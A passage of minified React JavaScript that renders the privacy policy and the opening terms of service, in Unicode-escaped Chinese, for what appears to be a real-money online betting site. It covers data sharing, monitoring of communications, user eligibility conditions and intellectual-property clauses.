u52a1\uff0c\u5e76\u6709\u52a9\u4e8e\u6211\u4eec\u5206\u6790\u5ba2\u6237\u7684\u5b8c\u6574\u4fe1\u606f\u3002\u8fd9\u7c7b\u6570\u636e\u5e76\u4e0d\u662f\u7528\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u521b\u5efa\u6587\u4ef6\uff0c\u56e0\u6b64\u5c06\u88ab\u5b9a\u671f\u6e05\u9664\u3002"]})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u673a\u5bc6\u6027"}),(0,Z.jsxs)("p",{children:[P.Z.siteName,"\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4e0d\u4f1a\u84c4\u610f\u5c06\u8be5\u6570\u636e\u6cc4\u6f0f\u7ed9\u5916\u4eba\uff0c\u9664\u975e\u6b64\u653f\u7b56\u6761\u6b3e\u91cc\u6709\u660e\u6587\u89c4\u5b9a\u3002\u6240\u6709",P.Z.siteName,"\u5458\u5de5\u90fd\u88ab\u8981\u6c42\u9075\u5faa\u8be5\u653f\u7b56\u6761\u6b3e\u3002\u5458\u5de5\u6709\u4e49\u52a1\u4e25\u5bc6\u7684\u4fdd\u5b88\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u5373\u4f7f\u5458\u5de5\u79bb\u5f00",P.Z.siteName,"\u540e\u4ecd\u987b\u575a\u5b88\u6b64\u4e49\u52a1\u3002\u9601\u4e0b\u672c\u4eba\u4e5f\u987b\u4fdd\u62a4\u597d\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u9601\u4e0b\u5e94\u4e25\u5b88\u60a8\u7684\u8d26\u6237\u5bc6\u7801\uff0c\u4e0d\u5e94\u5c06\u6b64\u900f\u9732\u7ed9\u5176\u4ed6\u4eba\u3002"]})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u5ba2\u6237\u4fe1\u606f\u7684\u63a5\u6536\u8005"}),(0,Z.jsxs)("p",{children:["\u9664\u4e86\u4e0a\u8ff0\u6cd5\u5b9a\u8981\u6c42\u8bf4\u660e\uff0c\u6211\u4eec\u8fd8\u53ef\u80fd\u5c06\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u900f\u9732\u7ed9\u6211\u4eec\u7684\u5de5\u4f5c\u4eba\u5458\uff0c\u5176\u4ed6\u76f8\u5173\u516c\u53f8\u7684\u5de5\u4f5c\u4eba\u5458\u6216",P.Z.siteName,"\u7684\u5408\u4f5c\u4f19\u4f34\u548c\u4e3a",P.Z.siteName,"\u5ba2\u6237\u63d0\u4f9b\u76f8\u5173\u670d\u52a1\u7ed9\u6211\u4eec\u7684\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\uff08\u5305\u542b\u4f46\u4e0d\u5c40\u9650\u4e8e\u5b89\u5168\uff0c\u4fe1\u7528\u548c\u98ce\u9669\u5ba1\u6838\u673a\u6784\uff09\u3002\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u53ef\u4ee5\u68c0\u67e5\u6211\u4eec\u63d0\u4f9b\u5728\u516c\u5171\u6570\u636e\u5e93\u6216\u79c1\u4eba\u6570\u636e\u5e93\u7684\u4efb\u4f55\u8be6\u7ec6\u6570\u636e\u53ca\u6709\u673a\u4f1a\u83b7\u5f97\u548c\u4fdd\u7559\u68c0\u67e5\u8bb0\u5f55\u3002\u6211\u4eec\u540c\u6837\u53ef\u4ee5\u901a\u8fc7\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u5f97\u5230\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5982\u679c\u60a8\u63d0\u4f9b\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u7ed9\u6211\u4eec\u6216\u6211\u4eec\u4ece\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u4e2d\u6536\u5230\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4ee3\u8868\u60a8\u5df2\u7ecf\u540c\u610f\u6211\u4eec\u53ef\u4ee5\u5904\u7406\u3001\u4f7f\u7528\u3001\u8bb0\u5f55\u548c\u900f\u9732\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u6211\u4eec\u4fdd\u7559\u6743\u5229\uff0c\u6839\u636e\u60a8\u6216\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u5728\u4efb\u4f55\u65f6\u5019\u51bb\u7ed3\u6216\u5173\u95ed\u60a8\u7684",P.Z.siteName,"\u4f1a\u5458\u8d26\u6237\u3002"]})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u76d1\u63a7"}),(0,Z.jsxs)("p",{children:["\u51fa\u4e8e\u670d\u52a1\u8d28\u4fdd\uff0c\u9632\u6b62\u8bc8\u9a97\u548c\u6cd5\u89c4\u9075\u5faa\u65b9\u9762\u7684\u539f\u56e0\uff0c\u6211\u4eec\u5c06\u5bf9\u5ba2\u6237\u7684\u901a\u4fe1\u8bb0\u5f55\u8fdb\u884c\u4fdd\u5b58\u548c\u76d1\u63a7\uff08\u5982\uff1a\u7535\u8bdd\u548c\u90ae\u4ef6\u8bb0\u5f55\uff09\u3002\u5ba2\u6237\u6709\u6743\u8981\u6c42\u6211\u4eec\u52ff\u5c06\u5176\u4e2a\u4eba\u4fe1\u606f\u76f4\u63a5\u7528\u4e8e\u5e02\u573a\u63a8\u9500\u3002\u5982\u679c\u60a8\u60f3\u884c\u4f7f\u6b64\u6743\u5229\uff0c\u5ba2\u6237\u5e94\u51c6\u5907\u4ee5\u4e0b\uff1b\u4e66\u9762\u63d0\u4ea4\u7533\u8bf7\u63d0\u4f9b\u53ef\u4ee5\u8bc1\u660e\u60a8\u8eab\u4efd\u7684\u4fe1\u606f\uff08\u5982\uff1a\u8d26\u53f7\uff0c\u7528\u6237\u540d\uff0c\u6ce8\u518c\u4fe1\u606f\uff09\u5199\u660e\u4e2a\u4eba\u4fe1\u606f\u54ea\u91cc\u4e0d\u6b63\u786e\u53ca\u9700\u4fee\u6b63\u7684\u5185\u5bb9\u3002\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u8ba4\u540c\u4e00\u65e6\u5ba2\u6237\u5728",P.Z.siteName,"\u6ce8\u518c\u5f00\u6237\u5c31\u4ee3\u8868\u60a8\u8ba4\u540c\u6b64\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u6761\u6b3e\u3002\u6211\u4eec\u5c06\u5b9a\u671f\u66f4\u65b0\u6b64\u653f\u7b56\u6761\u6b3e\uff0c\u56e0\u6b64\u6211\u4eec\u5efa\u8bae\u5ba2\u6237\u60a8\u4e5f\u5b9a\u671f\u8fdb\u884c\u67e5\u9605\u3002\u5982\u679c\u6211\u4eec\u5bf9\u8be5\u653f\u7b56\u6709\u6240\u66f4\u6539\uff0c\u6211\u4eec\u5c06\u5728\u76f8\u5173\u7f51\u9875\u4e0a\u53d1\u5e03\u6d88\u606f\u3002\u653f\u7b56\u66f4\u6539\u540e\uff0c\u5ba2\u6237\u6301\u7eed\u4f7f\u7528",P.Z.siteName,"\u7f51\u7ad9\u5c06\u88ab\u89c6\u4e3a\u5ba2\u6237\u8ba4\u540c\u8be5\u653f\u7b56\u7684\u66f4\u6539\u3002\u5982\u679c\u5ba2\u6237\u4e0d\u63a5\u53d7\u6b64\u653f\u7b56\u7684\u66f4\u6539\uff0c\u60a8\u53ef\u4ee5\u9009\u62e9\u505c\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u670d\u52a1\u3002\u5982\u679c\u8be5\u653f\u7b56\u6761\u6b3e\u4e0e\u5176\u5b83\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u4ea7\u751f\u5206\u6b67\uff0c\u5c06\u9002\u7528\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u3002"]})]})]})},X=a(29802),z=a.n(X),H=function(){var e,s,a,l,i,t=(0,A.useState)(null===x.Z||void 0===x.Z||null===(e=x.Z.preInfoData)||void 0===e||null===(s=e.SiteBaseConfigVo)||void 0===s?void 0:s.pcDomainUrl),n=t[0],r=t[1];(0,A.useEffect)((function(){var e,s;r(null===x.Z||void 0===x.Z||null===(e=x.Z.preInfoData)||void 0===e||null===(s=e.SiteBaseConfigVo)||void 0===s?void 0:s.pcDomainUrl)}),[null===x.Z||void 0===x.Z||null===(a=x.Z.preInfoData)||void 0===a||null===(l=a.SiteBaseConfigVo)||void 0===l?void 0:l.pcDomainUrl]);var c=null===n||void 0===n||null===(i=n.split(","))||void 0===i?void 0:i.filter((function(e){return e.length>0})),d=(null===c||void 0===c?void 0:c.length)>1?"\u3001":"";return(0,Z.jsxs)("div",{children:[(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u89c4\u5219\u4e0e\u6761\u6b3e"}),(0,Z.jsxs)("p",{children:["\u4e3a\u4e86\u8ba9\u60a8\u6bcf\u4e00\u5929\u90fd\u80fd\u5c3d\u60c5\u4eab\u53d7",P.Z.siteName,"\u5a31\u4e50\u63d0\u4f9b\u7684\u6700\u4f73\u670d\u52a1\u4e0e\u4f53\u9a8c\u3002"]}),(0,Z.jsxs)("p",{children:[P.Z.siteName,"\u63d0\u9192\u60a8\uff1a\u5728\u4f7f\u7528",P.Z.siteName,"\u63d0\u4f9b\u7684\u670d\u52a1\u524d\uff0c\u8bf7\u60a8\u52a1\u5fc5\u4ed4\u7ec6\u9605\u8bfb\u5e76\u900f\u5f7b\u7406\u89e3\u672c\u670d\u52a1\u6761\u6b3e\u3002\u5982\u679c\u60a8\u4e0d\u63a5\u53d7\u4ee5\u4e0b\u670d\u52a1\u6761\u6b3e\uff0c\u8bf7\u60a8\u5207\u52ff\u5728",P.Z.siteName,"\u8fdb\u884c\u6ce8\u518c\u6216\u6e38\u620f\u3002"]}),(0,Z.jsxs)("p",{children:["\u5982\u679c\u60a8\u4f7f\u7528",P.Z.siteName,"\u63d0\u4f9b\u7684\u670d\u52a1\uff0c\u60a8\u7684\u4f7f\u7528\u884c\u4e3a\u5c06\u88ab\u89c6\u4e3a\u5bf9\u672c\u670d\u52a1\u6761\u6b3e\u5168\u90e8\u5185\u5bb9\u7684\u8ba4\u53ef\u3002"]})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u5b9a\u4e49"}),(0,Z.jsxs)("p",{children:["\uff08\u4e00\uff09\uff1a\u4ee5\u4e0b\u6761\u6b3e\u9002\u7528\u4e8e\u7528\u6237\u4f7f\u7528\u548c\u53c2\u4e0e\u7531",P.Z.siteName,'(\u7edf\u79f0 " ',P.Z.siteName,'"\u3001"\u6211\u4eec" \u53ca "\u6211\u4eec\u7684", \u89c6\u5177\u4f53\u60c5\u51b5\u800c\u5b9a) \u901a\u8fc7',null===c||void 0===c?void 0:c.map((function(e,s){return(0,Z.jsxs)("span",{children:[(0,Z.jsx)("a",{target:"_blank","data-analytics":"button","data-label":"\u89c4\u5219\u4e0e\u6761\u6b3e-\u7ad9\u70b9\u57df\u540d",href:e,children:e}),s<(null===c||void 0===c?void 0:c.length)-1?d:""]},s)})),'\u7ecf\u8425\u7684\u5176\u4ed6\u7f51\u7ad9 ("\u6e38\u620f\u7f51\u7ad9") \u63d0\u4f9b\u7684\u7f51\u4e0a "\u73a9\u771f\u94b1" \u6a21\u5f0f\u7684\u6e38\u620f\u670d\u52a1 ("\u6e38\u620f\u670d\u52a1")\u3002\u672c\u6761\u89c4\u987b\u4e0e\u7279\u5b9a\u6e38\u620f\u7684\u6e38\u620f\u89c4\u5219 (\u7edf\u79f0 "\u6e38\u620f\u89c4\u5219") \u53ca\u9002\u7528\u4e8e\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8f6f\u4ef6\u7684\u4f7f\u7528\u53ca\u4e0e\u8fde\u63a5\u8fdb\u5165\u6e38\u620f\u7f51\u7ad9\u548c\u5176\u4e2d\u6240\u542b\u6e38\u620f\u4fe1\u606f\u7684\u5176\u4ed6\u6761\u89c4 (\u7edf\u79f0 "\u672c\u6761\u89c4") \u4e00\u5e76\u9605\u8bfb\u3002']}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:'\uff08\u4e8c\uff09\uff1a"\u6e38\u620f" \u5c31\u672c\u6761\u89c4\u800c\u8a00, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u63d0\u4f9b\u7684\u4efb\u4f55\u6e38\u620f\u670d\u52a1\u8fdb\u884c\u7684\u6295\u6ce8\u3001\u6e38\u620f\u53ca\u5404\u7c7b\u6e38\u620f\u6d3b\u52a8; "\u8fde\u63a5\u8bbe\u5907" \u6307\u4efb\u4f55\u5e94\u7528\u8fde\u63a5\u8bbe\u5907, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u4e3a\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u53c2\u4e0e\u6e38\u620f\u670d\u52a1\u800c\u91c7\u7528\u7684\u4e2a\u4eba\u7535\u8111\u3001\u7b14\u8bb0\u672c\u7535\u8111\u3001\u79fb\u52a8\u7535\u8bdd\u3001\u4e2a\u4eba\u6570\u7801\u52a9\u7406\u3001PDA\u7535\u8bdd\u3001\u624b\u63d0\u8bbe\u5907\u3002"\u6e38\u620f\u8f6f\u4ef6" \u6307\u7ecf\u76d1\u7ba1\u673a\u5173\u6279\u51c6\u7684\u3001\u5b89\u88c5\u5728\u7528\u6237\u8fde\u63a5\u8bbe\u5907\u4e0a\u7684\u7535\u8111\u7a0b\u5e8f\u3001\u6570\u636e\u6587\u4ef6\u6216\u4efb\u4f55\u5176\u4ed6\u8d44\u8baf\u53ca\u4fe1\u606f\u5185\u5bb9 (\u5305\u62ec\u4e0e\u4e4b\u6709\u5173\u7684\u4efb\u4f55\u7528\u6237\u4fe1\u606f), \u4ee5\u4fbf\u7528\u6237\u901a\u8fc7\u7528\u6237\u8fde\u63a5\u8bbe\u5907\u4f7f\u7528\u3001\u8fde\u63a5\u548c\u53c2\u4e0e\u5728\u6e38\u620f\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u6e38\u620f\u670d\u52a1; "\u4f53\u80b2\u6e38\u620f" \u6307\u6e38\u620f\u7f51\u7ad9\u4e0b "\u4f53\u80b2\u6e38\u620f" \u94fe\u63a5\u6216\u6807\u9898\u9879\u4e0b\u63a5\u5165\u6216\u63d0\u4f9b\u7684\u4e92\u8054\u7f51\u6e38\u620f\u7cfb\u7edf, \u53ca\u6240\u6709\u4e0e\u5176\u76f8\u5173\u7684\u670d\u52a1\u548c\u7f51\u4e0a\u6e38\u620f\u6d3b\u52a8\u3002'})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u540c\u610f"}),(0,Z.jsxs)("p",{children:['\uff08\u4e09\uff09\uff1a\u7528\u6237\u5728\u6ce8\u518c\u8fc7\u7a0b\u4e2d\u5df2\u9605\u8bfb"\u76f8\u5173\u6761\u6b3e\u548c\u9690\u79c1\u653f\u7b56", \u52fe\u9009\u76f8\u5173\u6309\u94ae\u70b9\u51fb\u6ce8\u518c\u540e\u5373\u8868\u793a\u7528\u6237\u786e\u8ba4\u5e76\u540c\u610f\u672c\u6761\u89c4\u53ca\u672c\u6761\u89c4\u6784\u6210\u7528\u6237\u4e0e',P.Z.name,'\u4e4b\u95f4\u5173\u4e8e\u6e38\u620f\u670d\u52a1\u4f7f\u7528\u7684\u5177\u6709\u6cd5\u5f8b\u7ea6\u675f\u529b\u7684\u534f\u8bae ("\u4f7f\u7528\u534f\u8bae")\u3002']}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:'\uff08\u56db\uff09\uff1a\u5982\u679c\u7528\u6237\u4e0d\u540c\u610f\u672c\u6761\u89c4\u4e2d\u7684\u4efb\u4f55\u6761\u6b3e, \u8bf7\u4e0d\u8981\u70b9\u51fb\u52fe\u9009"\u6211\u5df2\u9605\u8bfb\u5e76\u540c\u610f\u76f8\u5173\u6761\u6b3e\u4e0e\u9690\u79c1\u653f\u7b56" \u6309\u94ae\u540e\u8fdb\u884c\u6ce8\u518c, \u4e0d\u8981\u8bd5\u56fe\u4f7f\u7528\u6216\u7ee7\u7eed\u4f7f\u7528\u4efb\u4f55\u6e38\u620f\u670d\u52a1\u6216\u4e0b\u8f7d\u5b89\u88c5\u6e38\u620f\u8f6f\u4ef6\u3002'})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4fee\u6539"}),(0,Z.jsx)("p",{children:"\uff08\u4e94\uff09\uff1a\u6211\u4eec\u4fdd\u7559\u4e0d\u65f6\u4fee\u8ba2\u3001\u66f4\u65b0\u548c\u4fee\u6539\u672c\u6761\u89c4\u548c\u6e38\u620f\u89c4\u5219 (\u6216\u5176\u4efb\u4f55\u90e8\u5206) \u7684\u7edd\u5bf9\u6743\u5229\u3002\u4e0a\u8ff0\u4efb\u4f55\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u5c06\u5728\u6e38\u620f\u7f51\u7ad9\u4e0a\u516c\u5e03\u3002\u7ecf\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u672c\u6761\u89c4\u548c\u6e38\u620f\u89c4\u5219\u4e8e\u5176\u5728\u6e38\u620f\u7f51\u7ad9\u4e0a\u516c\u5e03\u65f6\u751f\u6548\u3002\u7528\u6237\u5728\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u516c\u5e03\u4e4b\u540e\u7ee7\u7eed\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8bbe\u5907\u4f7f\u7528\u3001\u8fde\u63a5\u548c\u53c2\u4e0e\u6e38\u620f\u670d\u52a1, \u89c6\u4e3a\u7528\u6237\u540c\u610f\u5e76\u63a5\u53d7\u6240\u516c\u5e03\u7684\u7ecf\u4fee\u6539\u6216\u66f4\u65b0\u7684\u672c\u6761\u89c4\u548c\u6e38\u620f\u89c4\u5219\u3002"}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff08\u516d\uff09\uff1a\u7528\u6237\u786e\u8ba4\u5e76\u540c\u610f, \u7528\u6237\u81ea\u884c\u8d1f\u8d23\u67e5\u9605\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u3002",P.Z.name,"\u53ef\u81ea\u4e3b\u51b3\u5b9a\u5c06\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u901a\u77e5\u7528\u6237\u3002\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u53ef\u7531",P.Z.name,"\u81ea\u4e3b\u51b3\u5b9a\u4e0d\u65f6\u901a\u77e5\u7528\u6237, \u4f46",P.Z.name,"\u5e76\u65e0\u4efb\u4f55\u4e49\u52a1\u5411\u7528\u6237\u901a\u77e5\u4e0a\u8ff0\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u6e38\u620f\u8d44\u8baf\u548c\u77e5\u8bc6\u4ea7\u6743"}),(0,Z.jsxs)("p",{children:['\uff08\u4e03\uff09\uff1a\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8bbe\u5907\u6216\u4efb\u4f55\u5176\u4ed6\u65b9\u5f0f\u63d0\u4f9b\u3001\u5411\u7528\u6237\u516c\u5f00\u3001\u53ef\u88ab\u7528\u6237\u83b7\u53d6\u3001\u4ea7\u751f\u6216\u6536\u96c6\u7684\u4fe1\u606f\u3001\u8d44\u6599\u548c\u6570\u636e, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u8425\u9500\u8ba1\u5212\u548c\u8d44\u6599\u3001\u6210\u7ee9\u3001\u7edf\u8ba1\u6570\u636e\u3001\u8d5b\u4e8b\u6570\u636e\u548c\u8d5b\u7a0b\u8868\u3001\u6982\u7387\u548c\u6295\u6ce8\u6570\u636e\u3001\u6587\u5b57\u3001\u56fe\u6807\u3001\u97f3\u50cf\u8d44\u8baf ("\u6e38\u620f\u8d44\u8baf"), \u5c5e\u4e8e',P.Z.name,"\u548c",P.Z.name,"\u7684\u8bb8\u53ef\u4eba\u6240\u6709, \u4ec5\u4f9b\u7528\u6237\u7528\u4e8e\u4e2a\u4eba\u975e\u5546\u4e1a\u6027\u76ee\u7684\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff08\u516b\uff09\uff1a\u9664\u5728\u672c\u6761\u89c4\u4e2d\u660e\u6587\u89c4\u5b9a\u7684\u5916, \u672a\u7ecf\u6211\u4eec\u6216\u7b2c\u4e09\u65b9\u8d44\u6599\u4e13\u6709\u4eba\u7684\u4e8b\u5148\u4e66\u9762\u540c\u610f, \u7528\u6237\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u6216\u624b\u6bb5\u6539\u7f16\u3001\u62f7\u8d1d\u3001\u4fee\u6539\u3001\u590d\u5236\u3001\u50a8\u5b58\u3001\u6563\u53d1\u3001\u5c55\u793a\u3001\u516c\u5f00\u64ad\u653e\u3001\u5236\u5165\u6709\u7ebf\u8282\u76ee\u3001\u51fa\u7248\u3001\u4f20\u9001\u3001\u51fa\u552e\u3001\u51fa\u501f\u3001\u51fa\u79df\u3001\u8bb8\u53ef\u4f7f\u7528\u6e38\u620f\u8d44\u8baf\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4f7f\u5f97\u4efb\u4f55\u4ed6\u4eba\u6216\u5176\u4ed6\u7f51\u7ad9\u3001\u7f51\u4e0a\u670d\u52a1\u6216\u516c\u544a\u677f\u6216\u4efb\u4f55\u5176\u4ed6\u5a92\u4f53\u6216\u8fde\u63a5\u8bbe\u5907\u53ef\u4ee5\u83b7\u5f97\u3001\u4f7f\u7528\u3001\u8fde\u63a5\u4e0a\u8ff0\u6e38\u620f\u8d44\u8baf\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff08\u4e5d\uff09\uff1a\u5728\u6e38\u620f\u7f51\u7ad9\u6216\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u63d0\u4f9b\u7684\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u4eab\u53d7\u8457\u4f5c\u6743\u3001\u5546\u6807\u548c\u5176\u4ed6\u5f62\u5f0f\u7684\u77e5\u8bc6\u4ea7\u6743\u548c\u4e13\u5229\u4fdd\u62a4\u3002\u6e38\u620f\u7f51\u7ad9\u4e0a\u7684\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u7684\u6240\u6709\u6743\u5229\u3001\u4ea7\u6743\u548c\u5229\u76ca\u5747\u5c5e",P.Z.name,"\u6216",P.Z.name,"\u8bb8\u53ef\u4eba\u6240\u6709\u3001\u8bb8\u53ef\u5176\u4f7f\u7528\u6216\u53d7\u5176\u63a7\u5236\u3002\u7528\u6237\u786e\u8ba4, \u7528\u6237\u5e76\u672a\u901a\u8fc7\u4f7f\u7528\u6216\u8fde\u63a5\u5728\u6e38\u620f\u7f51\u7ad9\u6216\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u63d0\u4f9b\u7684\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u53d6\u5f97\u4e0a\u8ff0\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u7684\u4efb\u4f55\u6743\u5229\u3001\u5229\u76ca\u6216\u8bb8\u53ef\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4f7f\u7528\u6761\u4ef6"}),(0,Z.jsx)("p",{children:"\u4f5c\u4e3a\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u6761\u4ef6, \u7528\u6237\u4fdd\u8bc1\u5e76\u627f\u8bfa, \u7528\u6237\u4e0d\u5f97\u4ee5\u4efb\u4f55\u8fdd\u53cd\u9002\u7528\u4e8e\u7528\u6237\u7684\u4efb\u4f55\u6cd5\u5f8b\u3001\u8fdd\u53cd\u672c\u6761\u89c4\u6216\u88ab\u672c\u6761\u89c4\u6240\u7981\u6b62\u7684\u76ee\u7684\u4f7f\u7528\u6216\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u6216\u6e38\u620f\u8d44\u8baf\u3002\u9664\u4e86\u672c\u6761\u89c4\u4e2d\u6240\u5217\u4e00\u5207\u5176\u4ed6\u58f0\u660e\u548c\u4fdd\u8bc1\u4e4b\u5916, \u7528\u6237\u5728\u6b64\u8fdb\u4e00\u6b65\u4fdd\u8bc1\u5e76\u627f\u8bfa, \u4f5c\u4e3a\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u6761\u4ef6:"}),(0,Z.jsx)("p",{children:"1. \u60a8\u5e76\u975e\u5c45\u4f4f\u5728\u83f2\u5f8b\u5bbe, \u53f0\u6e7e, \u7f8e\u56fd, \u65b0\u52a0\u5761\u4ee5\u53ca\u9999\u6e2f\u3002"}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"2. \u7528\u6237\u4ee5\u672c\u4eba\u7684\u8eab\u4efd\u53ca\u540d\u4e49\u8fdb\u884c\u6d3b\u52a8, \u800c\u975e\u4ee3\u4ed6\u4eba\u8fdb\u884c\u4ea4\u6613\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"3. \u7528\u6237\u7684\u6cd5\u5f8b\u884c\u4e3a\u80fd\u529b\u4e0d\u53d7\u9650\u5236\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"4. \u7528\u6237\u672a\u88ab\u8bca\u65ad\u6216\u8ba4\u5b9a\u4e3a\u6e38\u620f\u5f3a\u8feb\u75c7\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"5. \u7528\u6237\u5e74\u9f84 (a) \u81f3\u5c11\u5df2\u6ee118\u5468\u5c81; \u6216 (b) \u5df2\u6ee1\u4efb\u4f55\u9002\u7528\u4e8e\u7528\u6237\u7684\u6cd5\u5f8b\u6240\u89c4\u5b9a\u7684\u5176\u4ed6\u6cd5\u5b9a\u5e74\u9f84\u6216\u6210\u4eba\u5e74\u9f84, \u4ee5\u8f83\u5927\u8005\u4e3a\u51c6 (\u201c\u6cd5\u5b9a\u5e74\u9f84\u201d)\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"6. \u7528\u6237\u5145\u5206\u4e86\u89e3\u5728\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u8fc7\u7a0b\u4e2d\u4e8f\u635f\u8d44\u91d1\u7684\u98ce\u9669\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"7. \u7528\u6237\u5b58\u5165\u7684\u6b3e\u9879\u5e76\u975e\u6765\u6e90\u4e8e\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u3001\u672a\u7ecf\u6388\u6743\u6216\u8bb8\u53ef\u7684\u6d3b\u52a8\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["8. \u7528\u6237\u5e76\u975e\u4ece\u4e8b\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u3001\u672a\u7ecf\u6388\u6743\u6216\u8bb8\u53ef\u6d3b\u52a8\u6216\u4f01\u56fe\u5229\u7528\u7528\u6237\u5728",P.Z.name,"\u5f00\u7acb\u7684\u8d26\u6237\u4ece\u4e8b\u4e0a\u8ff0\u6d3b\u52a8; \u7528\u6237\u4e0d\u5f97\u5229\u7528\u6216\u5141\u8bb8\u4ed6\u4eba\u5229\u7528\u6e38\u620f\u670d\u52a1\u6216\u7528\u6237\u7684\u6e38\u620f\u8d26\u6237\u4ece\u4e8b\u9002\u7528\u4e8e\u7528\u6237\u6216\u6211\u4eec\u7684\u4efb\u4f55\u6cd5\u5f8b\u6240\u89c4\u5b9a\u7684\u4efb\u4f55\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u6d3b\u52a8, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u6d17\u94b1\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"9. 